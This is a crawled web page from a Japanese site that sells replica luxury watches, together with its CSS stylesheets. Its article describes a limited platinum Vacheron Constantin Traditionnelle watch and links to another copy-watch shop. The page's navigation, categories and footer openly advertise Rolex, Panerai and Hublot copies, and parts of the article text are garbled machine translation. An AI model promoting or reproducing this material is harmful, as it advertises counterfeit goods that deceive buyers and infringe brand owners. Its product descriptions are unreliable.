

--- FILE ---
content_type: text/html
request_url: http://www.ikebukuro777.org/webnews/news100710770.html
body_size: 3407
content:
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>【プラチナ】【世界限定75本】ヴァシュロン&#12539;コンスタンタンの新しいTraditionnelleシリーズの腕時計です</title>
<link rel="stylesheet" href="/css/css.css" type="text/css" />
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>
</head>
<body>
<div id="all">
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5354046"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>   
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bbff847013fe02aaa4328bdefe340a22";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    
    
<div id="header">
<div class="header2">
	  <div class="header2_1"><a href="http://www.ikebukuro777.org/"><img alt="池袋のスーパーコピー時計" src="/images/index9_02.jpg"/></a></div>
	  <div class="header2_2">
            
			 
<div class="header2_2_44">
        <form method="post" action="/products.asp" name="searchFormOKGO">
	 	        
<input type="submit" class="sub1" style=" padding-top:20px;" value="" />
           <input name="searchKey" type="text" class="txtbox1" value="" />
		   
		   
          <div style="display:none"><select name="searchType"><option value="proName">商品名</option><option value="proCode">商品品番</option></select></div>
		
        </form> 
   
			</div>
            
            <div class="header2_2_1"><a rel="nofollow" href="http://www.ikebukuro777.org/cart.asp"><img alt="買い物かご" title="買い物かご"  src="/images/shopping-cart.png"  /></a>

</div>
		
    </div>
    
	</div>
	
	<div class="nav">
	 <strong> <a href="http://www.ikebukuro777.org/" title="ホーム">ホーム</a></strong>
    <strong><a href="http://www.ikebukuro777.org/goods/pop_1.html" title="新着入荷"><font color="#FF0000">新着入荷</font></a></strong>
	<strong><a href="http://www.ikebukuro777.org/hotproducts.asp" title="人気商品"><font color="#FF0000">人気商品</font></a></strong>
    <strong><a href="http://www.ikebukuro777.org/tellmes.asp" title="お問い合わせ">お問い合わせ</a></strong>
    <strong><a href="http://www.ikebukuro777.org/yamadanews.asp" title="時計情報">時計情報</a></strong>
	<strong>  <a href="http://www.ikebukuro777.org/goods/kind_1_1.html">ロレックスコピー</a></strong>


	</div><!-- /nav -->	
</div><!-- /header -->
<div id="middle">
    <div class="middle1">
	  <div class="middle1_left">
      <div class="left2_cp"><ul class="Categories">
		 <li class="cp1"> <img alt="会員登録" src="/images/index9_077.jpg" width="183" height="47" /></li>
          
                  
<form name='loginForm' action='/login.asp?dotype=logOK' method='post'>
		    
   <li class="cp22"><font style="padding-left:4px;"><input onClick="window.open('/reg.asp');"   name="会員登録" type="button" value="会員登録" style="width:80px;height:40px;margin-top:3px;"  />
           
              <input onClick="window.open('/login1.asp');" name="ログイン" type="button" value="ログイン" style="width:80px;height:40px;margin-top:3px;" /></font></li>
			  
	
		
			
			</form>
          
              
                		  <li class="cp3"><img src="/images/index9_26.jpg" /></li> </ul>

<br />
</div>

<div class="left2_cptell"><ul class="Categories">
		  <li class="cptell"><a href="tel:050-3122-4492">050-3122-4492</a></li>
		 <li class="cptell"><a href="mailto:ikebukuro@vip.163.com">ikebukuro@vip.163.com</a></li>


          
       
</ul>

</div>
<a rel="nofollow" href="https://line.me/ti/p/EUKZIX8abo"><img style="padding-top:3px;" alt="友達追加" width="183" height="101" src="/images/line.jpg"  /></a>

<div class="left2_cp"><ul class="Categories">

		    <li class="cp222">池袋時計カテゴリー</li>
		    <li class="cp222"><a href="http://www.ikebukuro777.org/goods/kind_1_1.html">ロレックスコピー</a></li>
		    <li class="cp222"><a href="http://www.ikebukuro777.org/goods/kind_16_1.html">パネライコピー</a></li>
		  	 <li class="cp222"><a href="http://www.ikebukuro777.org/goods/kind_24_1.html">ウブロコピー</a></li>
             <li class="cp222"><a href="http://www.ikebukuro777.org/goods/kind_1_1.html">ロレックススーパーコピー</a></li>
			 <li class="cp222"><a href="http://www.ikebukuro777.org/">スーパーコピー時計</a></li>

</ul>

          
       


</div>

	  </div><!-- /middle1_left --> <div class="middle1_right">
        
		<div class="right_4">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
			<tr>
				<td height="23" align="left" valign="top" class="method00"><a href="http://www.ikebukuro777.org/" target="_parent">ホーム</a> &gt;&gt;<a href="http://www.ikebukuro777.org/yamadanews.asp" target="_parent">最新情報&修理方法</a></td>
			</tr>
			<tr>
				<td align="left" valign="top" class="p06">
				  <table width="100%" cellpadding="0" cellspacing="0">
				<tr>
					<td height="24" align="center" valign="top" class="font05">【プラチナ】【世界限定75本】ヴァシュロン&#12539;コンスタンタンの新しいTraditionnelleシリーズの腕時計です</td>
				</tr>
				<tr>
					<td height="1" class="background01"></td>
				</tr>
				<tr>
					<td height="8"></td>
				</tr>
                                 
				<tr>
					<td align="left" valign="top" class="font06" ><p><a href="https://www.yourswatchhome.com/brandjs/setb3640.html">ヴァシュロンコンスタンタンコピー</a>はスイスの有名な時計ブランドです。優雅さと控えめさの象徴です。</p>
<p>ヴァシュロン&#12539;コンスタンタンプラチナコレクション腕時計、Traditionnelleシリーズは手巻き腕時計です。この腕時計は限定販売され、収蔵価値と記念の意味が非常に高く、世界にわずか75本しかありません。</p>
<p><br>
</p>
<p>それぞれのユニークな番号は、時計の時計と針は、プラチナ素材、プラチナ非常に控えめな贅沢、ケース、文字盤、リューズとバックル950プラチナ素材で作られた時計は、紺色のワニ革バンドを組み合わせて、革の着用時の快適さと柔軟性、通気性が良いです。</p>
<p><br>
</p>
<p>バンドの採用したのはプラチナ絹糸の縫制で、細部の処理の非常によくて、腕時計のために幾分締まり感を増します。文字盤はサンドブラストで、タイムマーカーが貼り付けられています。レール式の分刻みで、6時位置に時計針が配置されているため、全体的にバランスの取れた感じがします。腕時計のすべての細部はすべてとても精緻で美しいです。</p></td>
					
					
				</tr>

				<tr><td><br /></td></tr>
				<tr><td><br /></td></tr>
				
				<tr>
			<td>前ページ：

	<a title="ロレックスの時計の精密さと複雑さにはメンテナンスが必要です" href="http://www.ikebukuro777.org/webnews/news100710769.html">ロレックスの時計の精密さと複雑さにはメンテナンスが必要です</a>
	<br /></td></tr>

	<tr><td>次ページ：

	<a title="ブライトリングパイロット8 B01時計、約70時間のパワーリザーブを持っています" href="http://www.ikebukuro777.org/webnews/news100710771.html">ブライトリングパイロット8 B01時計、約70時間のパワーリザーブを持っています</a>
	
	<br /><br />&nbsp;</td></tr>
				</table>
			  </td>
			</tr><tr>
				<td></td></tr>
			
		</table></div>
		</div></div></div>
<div id="footer">
    <div class="footer1"><a href="http://www.ikebukuro777.org/">スーパーコピー時計</a>   |        <a href="http://www.ikebukuro777.org/cwxw.asp" title="購入経験">購入経験</a>
    | <a href="http://www.ikebukuro777.org/ynewss.html" target="_parent">時計情報ynewss</a> | <a href="http://www.ikebukuro777.org/sitemap.xml" target="_parent">サイトマップ</a>   | <a href="http://www.ikebukuro777.org/goods/kind_16_1.html">パネライコピー</a> | <a href="http://www.ikebukuro777.org/goods/pop_1.html" target="_parent">池袋新着入荷</a> | <a href="http://www.ikebukuro777.org/sitemap.txt" target="_parent">SiteMap</a> |  <a href="http://www.ikebukuro777.org/goods/kind_1_1.html">ロレックスコピー</a></div>
<div class="footer2">
  <p>copyright&copy; 2008 - 2025 大型工場の<a href="http://www.ikebukuro777.org/"><font color="#666666">ブランド時計コピー</font></a>、ロレックス、パテックフィリップ、オーデマピゲ、オメガなどのレプリカ時計サイト！連絡先:05-3122-4492</p>
  <p></p>
</div>     



  </div><!-- /footer -->
  </div>
<!-- /all -->
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ikebukuro777.org/css/css.css
body_size: 3587
content:
/* all webs by LYH @2011-12-14 */

@charset "utf-8"
/* CSS Document */

/*通用样式*/
#{margin:0; padding:0;}
.{margin:0; padding:0;}
html{margin:0; padding:0;}
div{margin:0; padding:0;}
body {background:#161616; font-family:"MS PGothic", Arial, "Hiragino Kaku Gothic ProN", "Osaka", sans-serif; font-size:13px; color:#fff; margin:0; padding:0;}
h1,h2,h3,h4,h5,h6,h7 {font-size:100%; margin:0; padding:0; font-weight:normal;display:inline}
p,blockquote,th,td{margin:0px; padding:0px;}
pre,dl,dt,dd{margin:0; padding:0;}
form{margin:0; padding:0; width:auto; height:auto; border:none;}
li,ol,ul{list-style-type:none; margin:0; padding:0;}
table{font-size:13px; color:#fff;}
input,textarea { font-size:12px; color:#494949; margin:0; padding:0;cursor:pointer; font-weight:bold}
fieldset,img {border:0; margin:0; padding:0;}
caption,th {text-align:left;}
a{text-decoration:none; color:#ffffff;}
a:hover{text-decoration:underline; color:#fff;}
span{margin:0; padding:0;}
strong {font-weight:bold; margin:0; padding:0;}
p{line-height:23px; margin:0; padding:0;}
em{font-style:normal;}
label{margin:0; padding:0; line-height:100%; width:auto; height:auto;}

/*----------------------------------所有部分------------------------------------------------*/
#all{width:1003px; height:auto; margin:0 auto; padding:0; position:relative; display:block; background:#2b2b2b;}
#header{width:1003px; height:auto; clear:both; overflow:hidden;}
#middle,#footer{width:974px; height:auto; margin:10px auto; clear:both; overflow:hidden;}


/*---------------------------------------------- 通用样式 --------------------------------------------*/

.font12{font-size:12px;}
.font13{font-size:13px;}
.font14{font-size:14px;}
.font15{font-size:15px;}
.font16{font-size:16px;}

.hanggao20{line-height:20px;}
.hanggao21{line-height:21px;}
.hanggao22{line-height:22px;}
.hanggao23{line-height:23px;}
.hanggao24{line-height:24px;}
.hanggao25{line-height:25px;}

.red1{color:#FF0000; font-size:13px}
.red2{color:#fff;font-size:13px;}
.red3{color:#fff;font-size:13px; margin-top:6px;}

.box1{border:1px solid #CCCCCC;}
.box2{border-right:1px solid #CCCCCC;}

.txtbox1{width:300px; height:35px; line-height:18px; margin:35px 4px 0 0; padding:0; border-radius:10px; border:3px solid red; float:right;}
.txtbox2{width:80px; height:19px; line-height:19px; margin:0; padding:0; border:1px solid #969696;}
.txtbox3{width:30px; margin:0; padding:0; height:17px; line-height:17px; border:1px solid #CCCCCC;}

.sub1{width:100px; height:30px; text-align:center; border:0px solid #FFF; background:url(../images/index_06.jpg) center center no-repeat;border-radius:10px;   
margin:40px 0 0 0; padding:0; color:#BE3734; float:right}

/*---------------------------------------------- 首页样式 --------------------------------------------*/

/*---------------------------------------------- header样式 --------------------------------------------*/
.header2{width:1003px; height:77px; margin:0 auto; overflow:hidden;}
.header2_1{width:260px;float:left; padding-left:1px;height:77px;}
.header2_2{width:700px;float:right; padding:0 18px 0 0;height:77px;}
.header2_2_1{width:150px; height:auto; line-height:18px; padding:30px 0 0 0;  text-align:right;float:left;}
.header2_2_44{width:550px; height:auto; line-height:18px; padding:1px 0 0 0; clear:both; text-align:left;float:right;}
.header2_2_1 a:link{color:#FFFFFF;text-decoration:none}
.header2_2_1 a:visited{color:#FFFFFF;text-decoration:none}
.header2_2_1 a:hover{color:#FFFFFF;text-decoration:underline}
.header2_2_1 a:active{color:#FFFFFF;text-decoration:none}
.header2_2_2{width:280px; height:22px; clear:both; padding-top:10px; float:right;}
.header2_2_2 span{width:auto; height:19px; line-height:5px; padding:0 9px 0 23px; display:block; float:right; background:url(../images/index_09.jpg) left center no-repeat;}

.nav{width:1003px; background:url(../images/index9_04.jpg) center top no-repeat; height:52px; margin:0 auto 2px auto; overflow:hidden; text-align:center;}
.nav strong{ padding:0; margin:0; font-size:12px; padding:0 20px;font-size:15px;}
.nav a{line-height:52px; margin:0; height:auto; width:auto; padding:0 0 0 17px; background:url(../images/index8nav_06.jpg) left center no-repeat; font-size:12px; color:#fff;font-size:15px;}
.nav a:hover{ color:#fff;font-size:15px;}
.banner1{width:980px; height:auto; padding:0 0 11px 0; margin:0 auto;}

/*---------------------------------------------- middle样式 --------------------------------------------*/
.middle1{width:974px; height:auto;}

.middle1_left{float:left; width:183px; height:auto;}


.left2_cp{width:183px; height:auto;font-size:14px; padding-top:10px;}
ul.Categories,.Categories ul{margin:0; padding:0; list-style:none; width:auto;}
.left2_cp li.cp1{width:210px; height:47px; color:#fff; font-size:1px; line-height:0px; overflow:hidden; display:block; }


.left2_cptell{width:183px; height:auto;font-size:14px; padding-bottom:10px;background:url(../images/index9_07711.jpg) left bottom no-repeat;}

.left2_cptell li.cptell{width:210px; padding-left:43px;padding-top:30px; height:20px; color:#fff; font-size:13px; line-height:12px;  display:block; }
.left2_cp li.cp2{ display:block; padding:0; line-height:66px; width:175px; height:66px; border-left:1px solid #AC8964; border-right:1px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_16.jpg) center bottom no-repeat;font-weight:bold}
.left2_cp li.cp2 span{display:block; height:66px; line-height:66px; margin:0; padding:0 0 0 21px;}
.left2_cp li.cp2 span a{color:#FFFFFF; font-size:16px;}
.left2_cp li.cp2 span a:hover{color:#FFFFFF;}




.left2_cp li.cp5{ display:block; padding:0; width:175px; height:26px; line-height:26px; text-indent:2em; border-left:1px solid #AC8964; border-right:1px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_16.jpg) center bottom no-repeat;}
.left2_cp li.cp5 span{display:block; height:27px; line-height:27px; margin:0; padding:0 0 0 21px;}
.left2_cp li.cp5 span a{color:#FFFFFF;}
.left2_cp li.cp5 span a:hover{color:#FFFFFF;}


.left2_cp li.cp3{line-height:0px; height:8px; font-size:1px;padding:0 0 0 6px;}
.Categories li{position:relative; z-index:100000;}
.Categories ul{position:absolute;top:-0px;left:170px;width:183px;overflow:hidden; height:auto;display:none; }
.Categories ul li{display:block;  padding:0 0 0 0; height:29px;line-height:29px;background: #fff url(../images/index9_16.jpg) center no-repeat;}
.left2_cp li.cp22{ display:block; padding:0; width:174px; height:50px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;}
.left2_cp li.cp222{ display:block; padding:0; width:174px; height:25px; line-height:25px; text-indent:3px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;font-size:13px;}

.left2_cp li.cp333{ display:block; padding:0; width:174px; height:49px;  border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; }

.left2_cp li.cpkd{ display:block; padding:0; width:174px; height:20px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;}
.left2_cp li.cpkd span{display:block; height:20px; line-height:20px; margin:0; padding:0 0 0 2px;}


.Categories ul li a{padding:0 0 0 12px;}
.Categories li:hover ul{display:block;WIDTH: 173px;HEIGHT: auto; OVERFLOW: hidden;}


.middle1_right{float:right; width:783px; height:auto;}

.banner0{width:783px; overflow:hidden; height:auto;}
.banner0_1{float:left;}
.banner0_2{float:right;}
.banner0 img{padding:1px; }

.right_1{background:url(../images/index8_08.jpg) no-repeat; width:785px; height:270px; margin:0 0 0 0; overflow:hidden;padding-top:10px;}
.right_1_1{ width:310px; height:125px; padding:28px 0 0 10px; line-height:20px; overflow:hidden; float:left;}
.right_1_2{ width:778px; height:210px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_2 li{line-height:22px; height:22px; width:auto;width:386px;float:left;}
.right_1_2 li span{display:block; float:left;text-indent:2em}
.right_1_2 li em{display:block; float:right;}
.right_1 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.right_1 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:left}
.right_1 dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;}


.right_3{width:781px; height:auto; margin-top:10px; overflow:hidden;}
.right_3 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.right_3 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:left}
.right_3 dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;}
.right_3 dl dt span a:link{color:#FFFFFF;text-decoration:none}
.right_3 dl dt span a:visited{color:#FFFFFF;text-decoration:none}
.right_3 dl dt span a:hover{color:#FFFFFF;text-decoration:underline}
.right_3 dl dt span a:active{color:#F00;text-decoration:none}
.right_3 dl dd{display:block;}
.right_3 li{float:left; width:180px; text-align:center; line-height:22px; padding:5px 0 0 5px;}




.products1{margin:0; padding:0; display:block;width:779px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.products1 a:link{color:#FFFFFF;text-decoration:none}
.products1 a:visited{color:#FFFFFF;text-decoration:none}
.products1 a:hover{color:#FFFFFF;text-decoration:underline}
.products1 a:active{color:#FFFFFF;text-decoration:none}
.products1 li{float:left; width:235px; text-align:center; line-height:22px; padding:10px 0 0 20px;}

.productsly{margin:0; padding:0; display:block;width:974px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.productsly a:link{color:#FFFFFF;text-decoration:none}
.productsly a:visited{color:#FFFFFF;text-decoration:none}
.productsly a:hover{color:#FFFFFF;text-decoration:underline}
.productsly a:active{color:#FFFFFF;text-decoration:none}
.productsly li{float:left; width:235px; text-align:center; line-height:22px; padding:10px 0 0 20px;}

dd.products1_1{ display:block; line-height:0px; font-size:1px; height:6px; width:781px; overflow:hidden;}

.banner2{width:781px; height:auto; overflow:hidden; margin:0 0 10px 0; padding:0;}

/*-------------------------------  子页部分样式  ------------------------------------*/

.my1{width:781px; height:auto; overflow:hidden;}
.my1 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.my1 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff; display:inline}
.my1 dl dt a:hover{color:#fff;text-decoration:underline}
.my1 dl dd{display:block;}
.my1 dl dd.my1_1{display:block; width:779px; height:auto; overflow:hidden;border:1px solid #915310; overflow:hidden; height:auto; border-top:0px solid #fff; border-bottom:0px solid #fff; margin:0; padding:0;}
.my1 dl dd.my1_2{display:block; line-height:0px; margin:0; padding:0; font-size:1px; height:6px; width:781px; overflow:hidden;}
.my1_1{height:27px;width:781px;font-size:12px; font-weight:bold;}
.my1_2{width:755px; margin:0 auto; overflow:hidden; height:auto; padding:15px 0;}
.my1_2_1{width:272px; float:left; height:auto; text-align:center; overflow:hidden;}
.img_1_4{border:1px solid #E6CEB8; padding:4px;}
.my1_2_2{float:left; width:460px;padding-left:15px; overflow:hidden; color:#FFF}
.my1_2_2 li{ line-height:35px; height:35px; border-bottom:1px dashed #CCCCCC; display:block;}
.my1_2_2 li.li1{ line-height:normal; width:auto; padding-top:9px; padding-bottom:9px; height:auto; border-bottom:1px dashed #CCCCCC;}
.my1_2_2 li.li2{ line-height:normal; width:auto; padding-top:15px; margin-left:300px; height:auto; border-bottom:0px dashed #CCCCCC;}

.my1_3{width:781px; overflow:hidden; height:auto; margin-top:9px;}
.my1_3_2{ width:781px; height:auto; overflow:hidden;}
.my1_3_2 p{line-height:40px;}
.my1_3_3{line-height:0px; font-size:0px; height:6px; overflow:hidden; width:781px;}

.my1_4{width:779px; overflow:hidden; height:auto; margin-top:9px; text-align:center;padding-top:10px;}

.my1_5{width:770px; overflow:hidden; height:35px; margin-top:9px; line-height:35px; text-align:right;}

.my1_pro{width:781px; overflow:hidden; height:auto; margin-top:9px;}
.my1_pro li{ float:left}
/*---------------------------------------------- footer样式 --------------------------------------------*/
#footer{background:url(../images/index9_28.jpg) center 10px no-repeat;}
.footer1{color:#FFF; width:974px; height:36px; line-height:36px; text-align:center; margin-top:10px;}
.footer1 a{ color:#FFF; padding:0 9px;}
.footer2{line-height:30px; color:#666666; text-align:center;}
.footer3{padding:8px 0; text-align:center;}

.fl{width:760px;padding-left:40px;}
.fl ul{width:760px;}
.fl ul li{width:170px;line-height:34px;background:url(../images/sc_bg.jpg) no-repeat;float:left;text-indent:20px;}
.fl ul li a{color:#FFF}

.pagewp {PADDING:2px 4px 2px 4px; MARGIN: 2px;text-align:right; margin-top:15px; margin-right:25px; margin-bottom:25px; font-size:19px;}

.pagewp A {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;  TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:link {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff; TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:visited {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;  TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:hover {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #f00;border:1px solid #666666
}
.pagewp A:active {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff; TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp SPAN.first {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;border:1px solid #666666
}
.pagewp SPAN.pages {
	 PADDING:2px 8px 2px 8px; MARGIN: 2px;BACKGROUND-COLOR: #9a560f;FONT-WEIGHT: bold;border:1px solid #666666
}

.products3{ line-height:24px; color:#FFF}
.products3 a:link{color:#FFFFFF;text-decoration:none}
.products3 a:visited{color:#FFFFFF;text-decoration:none}
.products3 a:hover{color:#FFFFFF;text-decoration:underline}
.products3 a:active{color:#FFFFFF;text-decoration:none}

.pw{width:253px;height:27px;}
.pw1{width:353px;height:27px;}
#content { border:#ac8964 1px dashed}
.tit{height:48px; overflow:hidden; text-align:left;width:237px; padding-top:5px;word-break: break-all;overflow-wrap: break-word;}
.xiangguan{width:142px;float:left;margin-top:10px; margin-bottom:10px;text-indent:10px;text-align:center;font-size:12px}
.price{padding-top:15px;padding-bottom:10px;}
.price a{padding-left:30px;text-decoration:underline}

.productsrq{margin:0; padding:0; display:block;width:779px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.productsrq a:link{color:#FFFFFF;text-decoration:none}
.productsrq a:visited{color:#FFFFFF;text-decoration:none}
.productsrq a:hover{color:#FFFFFF;text-decoration:underline}
.productsrq a:active{color:#FFFFFF;text-decoration:none}
.productsrq li{float:left; width:210px; text-align:center; line-height:22px; padding:10px 0 0 20px;}
.titrq{height:44px; overflow:hidden; text-align:left;width:170px; padding-top:20px;}




.AAAAA{width:160px; height:160px; position:absolute; top:0px; left:0px;}
.AAAAA a:hover img{border:2px solid #47f4e2;}
.xsxs{background:url(../images/index9_231.jpg) no-repeat; width:974px; margin:10px auto; overflow:hidden;}

.xsxs dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;color:#00faf1}
.xsxs dl dt span a:link{color:#FFFFFF;text-decoration:none}
.xsxs dl dt span a:visited{color:#FFFFFF;text-decoration:none}
.xsxs dl dt span a:hover{color:#FFFFFF;text-decoration:underline}
.xsxs dl dt span a:active{color:#F00;text-decoration:none}


.right_1_xs{ width:972px; height:150px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_xs li{line-height:22px; height:22px; width:auto;width:320px;float:left;}
.right_1_xs li span{display:block; float:left;text-indent:0.5em; width:310px;}
.right_1_xs li em{display:block; float:right;}
.right_1_xs li a{ color:#CCCCCC}

.right_1_fl{ width:972px; height:165px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_fl li{height:40px; width:auto;width:185px;float:left; line-height:30px;}
.right_1_fl li span{display:block; float:left;text-indent:0.5em; width:310px;}
.right_1_fl li em{display:block; float:right;}
.right_1_fl li a{ color:#CCCCCC}


#pmd{ height:20px; width:800px;}
.topjs1{ display:inline; color:#06fd93; text-align:left; float:left; font-weight:bold;  height:24px; padding:4px 0 0 0;  overflow:hidden}
.tinput1{border:1px solid #666666; width:100px; height:18px; line-height:18px; color:#747474; margin-right:2px; float:left;}
.btn_GO1{background:#06fd93; border:none;  height:20px; line-height:18px; color:#000000; font-weight:bold;  }
.pro_tit{ height:60px; line-height:20px; word-break: break-all;overflow-wrap: break-word; text-align:left}

#demo {
background: #2B2B2B;
overflow:hidden;
width: 770px;
height:340px;
}
#demo img {
border: 3px solid #F2F2F2;
}
#indemo {
float: left;
width: 800%;
}
#demo1 {
float: left;
}
#demo2 {
float: left;
}

--- FILE ---
content_type: text/css
request_url: http://www.ikebukuro777.org/css/style.css
body_size: 1267
content:
table{border:none}
input{behavior:url(#default#savehistory)}
textarea{behavior:url(#default#savehistory)}
select{behavior:url(#default#savehistory)}
img{border:none}
.t00{border:none}
/*.t01{BORDER-TOP: #7E9DBA 1px solid;BORDER-BOTTOM: #7E9DBA 1px solid;
BORDER-LEFT: #7E9DBA 1px solid;BORDER-RIGHT: #7E9DBA 1px solid}*/
.method00{padding-left:28px; padding-top:10px; font-size:12px; font-weight:bold; color:#FFF;background:url(../images/index9_21.jpg) left center no-repeat;height:27px;}
.method00 li{display:inline}
.method00 a:link{color:#FFFFFF;text-decoration:none}
.method00 a:visited{color:#FFFFFF;text-decoration:none}
.method00 a:hover{color:#FFFFFF;text-decoration:underline}
.method00 a:active{color:#FFFFFF;text-decoration:none}
.method01{padding-left:18px;padding-right:18px; padding-bottom:8px;padding-top:18px; line-height:22px;  font-size:14px;color:#fff; }
.method01 font a:link{color:#FFFFFF;text-decoration:none}
.method01 font a:visited{color:#FFFFFF;text-decoration:none}
.method01 font a:hover{color:#FFFFFF;text-decoration:underline}
.method01 font a:active{color:#FFFFFF;text-decoration:none}
.method000{padding-left:28px; padding-top:10px; font-size:12px; font-weight:bold; color:#FFF;background:url(../images/index9_21.jpg) left center no-repeat;height:27px;}
.method000 a:link{color:#FFFFFF;text-decoration:none}
.method000 a:visited{color:#FFFFFF;text-decoration:none}
.method000 a:hover{color:#FFFFFF;text-decoration:underline}
.method000 a:active{color:#FFFFFF;text-decoration:none}
.product_info00{padding-left:28px; padding-top:10px; font-size:14px; font-weight:bold;background-image:url('../images/product_02_01.jpg')}
.w01{width:354px}
.w02{width:126px}
.font_01{color:#FF0000}
.center_01{border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;color:#474747; background-color:#F7F7F7;padding:18px; line-height:22px}
.p01{padding-left:28px; font-weight:bold;}
.p02{padding-left:2px;padding-right:2px;padding-top:2px;padding-bottom:2px;
border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;color:#474747; background-color:#F7F7F7}
.p03{padding-left:20px;padding-right:5px;padding-top:10px; color:#ffffff;}
.p03 a:link{color:#FFFFFF;text-decoration:none}
.p03 a:visited{color:#FFFFFF;text-decoration:none}
.p03 a:hover{color:#FFFFFF;text-decoration:underline}
.p03 a:active{color:#FFFFFF;text-decoration:none}
.p05{padding-left:9px;padding-right:9px;padding-top:10px;padding-bottom:5px;
border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;color:#474747}
.p06{padding-left:38px;padding-right:23px;padding-top:12px;padding-bottom:7px; color:#fff;}
.p06 a:link{color:#FFFFFF;text-decoration:none}
.p06 a:visited{color:#FFFFFF;text-decoration:none}
.p06 a:hover{color:#FFFFFF;text-decoration:underline}
.p06 a:active{color:#FFFFFF;text-decoration:none}
.p07{ color:#FFF;}
.p08{padding-left:15px;padding-right:15px;padding-bottom:10px}
.border01{border-left:1px solid #D3DCE3;border-right:1px solid #D3DCE3}
.border02{border-left:1px solid #AAAAAA;border-right:1px solid #AAAAAA}
.border03{border-top:1px solid #003B05;border-bottom:1px solid #003B05}
/*a.a01:link{color:#FFFFFF;text-decoration:none}
a.a01:visited{color:#FFFFFF;text-decoration:none}
a.a01:hover{color:#FFFFFF;text-decoration:underline}
a.a01:active{color:#FFFFFF;text-decoration:none}
a.a02:link{color:#FF0000;text-decoration:none}
a.a02:visited{color:#FF0000;text-decoration:none}
a.a02:hover{color:#FF0000;text-decoration:underline}
a.a02:active{color:#FF0000;text-decoration:none}
a.a03:link{color:#000000;text-decoration:none}
a.a03:visited{color:#000000;text-decoration:none}
a.a03:hover{color:#000000;text-decoration:underline}
a.a03:active{color:#000000;text-decoration:none}
a.a05:link{color:#FFFFFF;text-decoration:none}
a.a05:visited{color:#FFFFFF;text-decoration:none}
a.a05:hover{color:#FF6600;text-decoration:none}
a.a05:active{color:#FFFFFF;text-decoration:none}
a.a06:hover{position:relative;left:1px;top:1px}
a.a07:link{color:#009900;text-decoration:none}
a.a07:visited{color:#009900;text-decoration:none}
a.a07:hover{color:#009900;text-decoration:underline}
a.a07:active{color:#009900;text-decoration:none}
a.a_01{color:#0000FF}
a.a_01:link{text-decoration:none}
a.a_01:visited{text-decoration:none}
a.a_01:hover{text-decoration:underline}
a.a_01:active{text-decoration:none}*/
.background01{background-image:url('../images/line_01.jpg');background-repeat:repeat-x}
.background02{background-image:url('../images/product_01_02.jpg');background-repeat:no-repeat}
.bgcolor01{background-color:#292929}
.bgcolor02{background-color:#FF5307}
.bgcolor03{background-color:#DBDBDB}
.bgcolor05{background-color:#FFFFFF}
.bgcolor06{background-color:#EFEFEF}
.bgcolor07{background-color:#BABABA}
.bgcolor08{background-color:#FF5307}
.font01{color:#FFFFFF}
.font02{font-size:14px}
.font03{font-weight:bold}
.font05{font-weight:bold; font-size:14px; margin-top:10px;}
.font06{font-size:12px;line-height:150%; font:Arial, Helvetica, sans-serif}
.lineHeight01{line-height:22px}
.lineHeight02{line-height:22px}

